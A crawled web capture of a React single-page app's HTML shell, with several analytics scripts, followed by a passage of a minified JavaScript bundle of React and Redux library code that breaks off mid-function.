

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.892551.xyz:8283/home?channel=Onerun5-100-xg
body_size: 11293
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281440409&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t89cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281403862&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="61" event-channel="2678-Onerun5-100-xg" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/1940.7b077f01.js
body_size: 13174
content:
/*! For license information please see 1940.7b077f01.js.LICENSE.txt */
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[1940],{1352:(e,t,r)=>{"use strict";var n=r(75206);t.createRoot=n.createRoot,t.hydrateRoot=n.hydrateRoot},10300:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>ie,Ng:()=>oe,d4:()=>de,wA:()=>fe});var n=r(89379),o=r(53986),i=r(41594),s=r(67256);const a=["initMapStateToProps","initMapDispatchToProps","initMergeProps"],c=["reactReduxForwardedRef"];var u=i.version.startsWith("19"),l=Symbol.for(u?"react.transitional.element":"react.element"),f=Symbol.for("react.portal"),p=Symbol.for("react.fragment"),y=Symbol.for("react.strict_mode"),d=Symbol.for("react.profiler"),b=Symbol.for("react.consumer"),m=Symbol.for("react.context"),h=Symbol.for("react.forward_ref"),v=Symbol.for("react.suspense"),g=Symbol.for("react.suspense_list"),O=Symbol.for("react.memo"),w=Symbol.for("react.lazy"),P=h,S=O;function T(e){if("object"===typeof e&&null!==e){const{$$typeof:t}=e;switch(t){case l:switch(e=e.type){case p:case d:case y:case v:case g:return e;default:switch(e=e&&e.$$typeof){case m:case h:case w:case O:case b:return e;default:return t}}case f:return t}}}function j(e,t,r,n,o){let i,s,a,c,u,{areStatesEqual:l,areOwnPropsEqual:f,areStatePropsEqual:p}=o,y=!1;function d(o,y){const d=!f(y,s),b=!l(o,i,y,s);return i=o,s=y,d&&b?(a=e(i,s),t.dependsOnOwnProps&&(c=t(n,s)),u=r(a,c,s),u):d?(e.dependsOnOwnProps&&(a=e(i,s)),t.dependsOnOwnProps&&(c=t(n,s)),u=r(a,c,s),u):b?function(){const t=e(i,s),n=!p(t,a);return a=t,n&&(u=r(a,c,s)),u}():u}return function(o,l){return y?d(o,l):(i=o,s=l,a=e(i,s),c=t(n,s),u=r(a,c,s),y=!0,u)}}function E(e){return function(t){const r=e(t);function n(){return r}return n.dependsOnOwnProps=!1,n}}function x(e){return e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function C(e,t){return function(t,r){let{displayName:n}=r;const o=function(e,t){return o.dependsOnOwnProps?o.mapToProps(e,t):o.mapToProps(e,void 0)};return o.dependsOnOwnProps=!0,o.mapToProps=function(t,r){o.mapToProps=e,o.dependsOnOwnProps=x(e);let n=o(t,r);return"function"===typeof n&&(o.mapToProps=n,o.dependsOnOwnProps=x(n),n=o(t,r)),n},o}}function D(e,t){return(r,n)=>{throw new Error("Invalid value of type ".concat(typeof e," for ").concat(t," argument when connecting component ").concat(n.wrappedComponentName,"."))}}function _(e,t,r){return(0,n.A)((0,n.A)((0,n.A)({},r),e),t)}function R(e){e()}var M={notify(){},get:()=>[]};function k(e,t){let r,n=M,o=0,i=!1;function s(){u.onStateChange&&u.onStateChange()}function a(){o++,r||(r=t?t.addNestedSub(s):e.subscribe(s),n=function(){let e=null,t=null;return{clear(){e=null,t=null},notify(){R(()=>{let t=e;for(;t;)t.callback(),t=t.next})},get(){const t=[];let r=e;for(;r;)t.push(r),r=r.next;return t},subscribe(r){let n=!0;const o=t={callback:r,next:null,prev:t};return o.prev?o.prev.next=o:e=o,function(){n&&null!==e&&(n=!1,o.next?o.next.prev=o.prev:t=o.prev,o.prev?o.prev.next=o.next:e=o.next)}}}}())}function c(){o--,r&&0===o&&(r(),r=void 0,n.clear(),n=M)}const u={addNestedSub:function(e){a();const t=n.subscribe(e);let r=!1;return()=>{r||(r=!0,t(),c())}},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:s,isSubscribed:function(){return i},trySubscribe:function(){i||(i=!0,a())},tryUnsubscribe:function(){i&&(i=!1,c())},getListeners:()=>n};return u}var I=(()=>!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement))(),L=(()=>"undefined"!==typeof navigator&&"ReactNative"===navigator.product)(),N=(()=>I||L?i.useLayoutEffect:i.useEffect)();function $(e,t){return e===t?0!==e||0!==t||1/e===1/t:e!==e&&t!==t}function B(e,t){if($(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;const r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o=0;o<r.length;o++)if(!Object.prototype.hasOwnProperty.call(t,r[o])||!$(e[r[o]],t[r[o]]))return!1;return!0}var A={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},z={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},V={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},W={[P]:{$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},[S]:V};function F(e){return T(e)===O?V:W[e.$$typeof]||A}var q=Object.defineProperty,U=Object.getOwnPropertyNames,H=Object.getOwnPropertySymbols,Y=Object.getOwnPropertyDescriptor,X=Object.getPrototypeOf,K=Object.prototype;function G(e,t){if("string"!==typeof t){if(K){const r=X(t);r&&r!==K&&G(e,r)}let n=U(t);H&&(n=n.concat(H(t)));const o=F(e),i=F(t);for(let s=0;s<n.length;++s){const a=n[s];if(!z[a]&&(!i||!i[a])&&(!o||!o[a])){const n=Y(t,a);try{q(e,a,n)}catch(r){}}}}return e}var J=Symbol.for("react-redux-context"),Q="undefined"!==typeof globalThis?globalThis:{};function Z(){var e;if(!i.createContext)return{};const t=null!==(e=Q[J])&&void 0!==e?e:Q[J]=new Map;let r=t.get(i.createContext);return r||(r=i.createContext(null),t.set(i.createContext,r)),r}var ee=Z(),te=[null,null];function re(e,t,r,n,o,i){e.current=n,r.current=!1,o.current&&(o.current=null,i())}function ne(e,t){return e===t}var oe=function(e,t,r){let{pure:s,areStatesEqual:u=ne,areOwnPropsEqual:l=B,areStatePropsEqual:f=B,areMergedPropsEqual:p=B,forwardRef:y=!1,context:d=ee}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const b=d,m=function(e){return e?"function"===typeof e?C(e):D(e,"mapStateToProps"):E(()=>({}))}(e),h=function(e){return e&&"object"===typeof e?E(t=>function(e,t){const r={};for(const n in e){const o=e[n];"function"===typeof o&&(r[n]=function(){return t(o(...arguments))})}return r}(e,t)):e?"function"===typeof e?C(e):D(e,"mapDispatchToProps"):E(e=>({dispatch:e}))}(t),v=function(e){return e?"function"===typeof e?function(e){return function(t,r){let n,{displayName:o,areMergedPropsEqual:i}=r,s=!1;return function(t,r,o){const a=e(t,r,o);return s?i(a,n)||(n=a):(s=!0,n=a),n}}}(e):D(e,"mergeProps"):()=>_}(r),g=Boolean(e);return e=>{const t=e.displayName||e.name||"Component",r="Connect(".concat(t,")"),s={shouldHandleStateChanges:g,displayName:r,wrappedComponentName:t,WrappedComponent:e,initMapStateToProps:m,initMapDispatchToProps:h,initMergeProps:v,areStatesEqual:u,areStatePropsEqual:f,areOwnPropsEqual:l,areMergedPropsEqual:p};function d(t){const[r,u,l]=i.useMemo(()=>{const{reactReduxForwardedRef:e}=t,r=(0,o.A)(t,c);return[t.context,e,r]},[t]),f=i.useMemo(()=>{let e=b;return null!==r&&void 0!==r&&r.Consumer,e},[r,b]),p=i.useContext(f),y=Boolean(t.store)&&Boolean(t.store.getState)&&Boolean(t.store.dispatch),d=Boolean(p)&&Boolean(p.store);const m=y?t.store:p.store,h=d?p.getServerState:m.getState,v=i.useMemo(()=>function(e,t){let{initMapStateToProps:r,initMapDispatchToProps:n,initMergeProps:i}=t,s=(0,o.A)(t,a);return j(r(e,s),n(e,s),i(e,s),e,s)}(m.dispatch,s),[m]),[O,w]=i.useMemo(()=>{if(!g)return te;const e=k(m,y?void 0:p.subscription),t=e.notifyNestedSubs.bind(e);return[e,t]},[m,y,p]),P=i.useMemo(()=>y?p:(0,n.A)((0,n.A)({},p),{},{subscription:O}),[y,p,O]),S=i.useRef(void 0),T=i.useRef(l),E=i.useRef(void 0),x=i.useRef(!1),C=i.useRef(!1),D=i.useRef(void 0);N(()=>(C.current=!0,()=>{C.current=!1}),[]);const _=i.useMemo(()=>()=>E.current&&l===T.current?E.current:v(m.getState(),l),[m,l]),R=i.useMemo(()=>e=>O?function(e,t,r,n,o,i,s,a,c,u,l){if(!e)return()=>{};let f=!1,p=null;const y=()=>{if(f||!a.current)return;const e=t.getState();let r,y;try{r=n(e,o.current)}catch(d){y=d,p=d}y||(p=null),r===i.current?s.current||u():(i.current=r,c.current=r,s.current=!0,l())};return r.onStateChange=y,r.trySubscribe(),y(),()=>{if(f=!0,r.tryUnsubscribe(),r.onStateChange=null,p)throw p}}(g,m,O,v,T,S,x,C,E,w,e):()=>{},[O]);var M,I,L;let $;M=re,I=[T,S,x,l,E,w],N(()=>M(...I),L);try{$=i.useSyncExternalStore(R,_,h?()=>v(h(),l):_)}catch(A){throw D.current&&(A.message+="\nThe error may be correlated with this previous error:\n".concat(D.current.stack,"\n\n")),A}N(()=>{D.current=void 0,E.current=void 0,S.current=$});const B=i.useMemo(()=>i.createElement(e,(0,n.A)((0,n.A)({},$),{},{ref:u})),[u,e,$]);return i.useMemo(()=>g?i.createElement(f.Provider,{value:P},B):B,[f,B,P])}const O=i.memo(d);if(O.WrappedComponent=e,O.displayName=d.displayName=r,y){const t=i.forwardRef(function(e,t){return i.createElement(O,(0,n.A)((0,n.A)({},e),{},{reactReduxForwardedRef:t}))});return t.displayName=r,t.WrappedComponent=e,G(t,e)}return G(O,e)}};var ie=function(e){const{children:t,context:r,serverState:n,store:o}=e,s=i.useMemo(()=>{const e=k(o);return{store:o,subscription:e,getServerState:n?()=>n:void 0}},[o,n]),a=i.useMemo(()=>o.getState(),[o]);N(()=>{const{subscription:e}=s;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),a!==o.getState()&&e.notifyNestedSubs(),()=>{e.tryUnsubscribe(),e.onStateChange=void 0}},[s,a]);const c=r||ee;return i.createElement(c.Provider,{value:s},t)};function se(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ee;return function(){return i.useContext(e)}}var ae=se();function ce(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ee;const t=e===ee?ae:se(e),r=()=>{const{store:e}=t();return e};return Object.assign(r,{withTypes:()=>r}),r}var ue=ce();function le(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ee;const t=e===ee?ue:ce(e),r=()=>t().dispatch;return Object.assign(r,{withTypes:()=>r}),r}var fe=le(),pe=(e,t)=>e===t;function ye(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ee;const t=e===ee?ae:se(e),r=function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{equalityFn:n=pe}="function"===typeof r?{equalityFn:r}:r;const o=t(),{store:a,subscription:c,getServerState:u}=o,l=(i.useRef(!0),i.useCallback({[e.name]:t=>e(t)}[e.name],[e])),f=(0,s.useSyncExternalStoreWithSelector)(c.addNestedSub,a.getState,u||a.getState,l,n);return i.useDebugValue(f),f};return Object.assign(r,{withTypes:()=>r}),r}var de=ye()},24901:e=>{var t="undefined"!==typeof Element,r="function"===typeof Map,n="function"===typeof Set,o="function"===typeof ArrayBuffer&&!!ArrayBuffer.isView;function i(e,s){if(e===s)return!0;if(e&&s&&"object"==typeof e&&"object"==typeof s){if(e.constructor!==s.constructor)return!1;var a,c,u,l;if(Array.isArray(e)){if((a=e.length)!=s.length)return!1;for(c=a;0!==c--;)if(!i(e[c],s[c]))return!1;return!0}if(r&&e instanceof Map&&s instanceof Map){if(e.size!==s.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!s.has(c.value[0]))return!1;for(l=e.entries();!(c=l.next()).done;)if(!i(c.value[1],s.get(c.value[0])))return!1;return!0}if(n&&e instanceof Set&&s instanceof Set){if(e.size!==s.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!s.has(c.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(s)){if((a=e.length)!=s.length)return!1;for(c=a;0!==c--;)if(e[c]!==s[c])return!1;return!0}if(e.constructor===RegExp)return e.source===s.source&&e.flags===s.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"===typeof e.valueOf&&"function"===typeof s.valueOf)return e.valueOf()===s.valueOf();if(e.toString!==Object.prototype.toString&&"function"===typeof e.toString&&"function"===typeof s.toString)return e.toString()===s.toString();if((a=(u=Object.keys(e)).length)!==Object.keys(s).length)return!1;for(c=a;0!==c--;)if(!Object.prototype.hasOwnProperty.call(s,u[c]))return!1;if(t&&e instanceof Element)return!1;for(c=a;0!==c--;)if(("_owner"!==u[c]&&"__v"!==u[c]&&"__o"!==u[c]||!e.$$typeof)&&!i(e[u[c]],s[u[c]]))return!1;return!0}return e!==e&&s!==s}e.exports=function(e,t){try{return i(e,t)}catch(r){if((r.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw r}}},26429:(e,t,r)=>{"use strict";e.exports=r(68577)},32654:(e,t,r)=>{"use strict";var n=r(41594),o=Symbol.for("react.element"),i=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,a=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,c={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,i={},u=null,l=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(l=t.ref),t)s.call(t,n)&&!c.hasOwnProperty(n)&&(i[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===i[n]&&(i[n]=t[n]);return{$$typeof:o,type:e,key:u,ref:l,props:i,_owner:a.current}}t.Fragment=i,t.jsx=u,t.jsxs=u},44414:(e,t,r)=>{"use strict";e.exports=r(32654)},68577:(e,t)=>{"use strict";var r="function"===typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,s=r?Symbol.for("react.strict_mode"):60108,a=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,y=r?Symbol.for("react.suspense"):60113,d=r?Symbol.for("react.suspense_list"):60120,b=r?Symbol.for("react.memo"):60115,m=r?Symbol.for("react.lazy"):60116,h=r?Symbol.for("react.block"):60121,v=r?Symbol.for("react.fundamental"):60117,g=r?Symbol.for("react.responder"):60118,O=r?Symbol.for("react.scope"):60119;function w(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case l:case f:case i:case a:case s:case y:return e;default:switch(e=e&&e.$$typeof){case u:case p:case m:case b:case c:return e;default:return t}}case o:return t}}}function P(e){return w(e)===f}t.AsyncMode=l,t.ConcurrentMode=f,t.ContextConsumer=u,t.ContextProvider=c,t.Element=n,t.ForwardRef=p,t.Fragment=i,t.Lazy=m,t.Memo=b,t.Portal=o,t.Profiler=a,t.StrictMode=s,t.Suspense=y,t.isAsyncMode=function(e){return P(e)||w(e)===l},t.isConcurrentMode=P,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===c},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===p},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===m},t.isMemo=function(e){return w(e)===b},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===a},t.isStrictMode=function(e){return w(e)===s},t.isSuspense=function(e){return w(e)===y},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===f||e===a||e===s||e===y||e===d||"object"===typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===b||e.$$typeof===c||e.$$typeof===u||e.$$typeof===p||e.$$typeof===v||e.$$typeof===g||e.$$typeof===O||e.$$typeof===h)},t.typeOf=w},76675:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O});var n=r(41594),o=r(11942);function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,r){return t&&s(e.prototype,t),r&&s(e,r),e}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}function u(e){return u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}function l(e,t){return l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},l(e,t)}function f(e,t){return!t||"object"!==typeof t&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function p(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=u(e);if(t){var o=u(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return f(this,r)}}function y(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"===typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,r=String(e);if(0===t)return r;var n=r.match(/(.*?)([0-9]+)(.*)/),o=n?n[1]:"",i=n?n[3]:"",s=n?n[2]:r,a=s.length>=t?s:(y(Array(t)).map(function(){return"0"}).join("")+s).slice(-1*t);return"".concat(o).concat(a).concat(i)}var m={daysInHours:!1,zeroPadTime:2};function h(e,t){var r=e.days,n=e.hours,o=e.minutes,i=e.seconds,s=Object.assign(Object.assign({},m),t),a=s.daysInHours,c=s.zeroPadTime,u=s.zeroPadDays,l=void 0===u?c:u,f=Math.min(2,c),p=a?b(n+24*r,c):b(n,f);return{days:a?"":b(r,l),hours:p,minutes:b(o,f),seconds:b(i,f)}}var v=function(e){c(r,e);var t=p(r);function r(){var e;return i(this,r),(e=t.apply(this,arguments)).state={count:e.props.count||3},e.startCountdown=function(){e.interval=window.setInterval(function(){0===e.state.count-1?(e.stopCountdown(),e.props.onComplete&&e.props.onComplete()):e.setState(function(e){return{count:e.count-1}})},1e3)},e.stopCountdown=function(){clearInterval(e.interval)},e.addTime=function(t){e.stopCountdown(),e.setState(function(e){return{count:e.count+t}},e.startCountdown)},e}return a(r,[{key:"componentDidMount",value:function(){this.startCountdown()}},{key:"componentWillUnmount",value:function(){clearInterval(this.interval)}},{key:"render",value:function(){return this.props.children?(0,n.cloneElement)(this.props.children,{count:this.state.count}):null}}]),r}(n.Component);v.propTypes={count:o.number,children:o.element,onComplete:o.func};var g=function(e){c(r,e);var t=p(r);function r(e){var 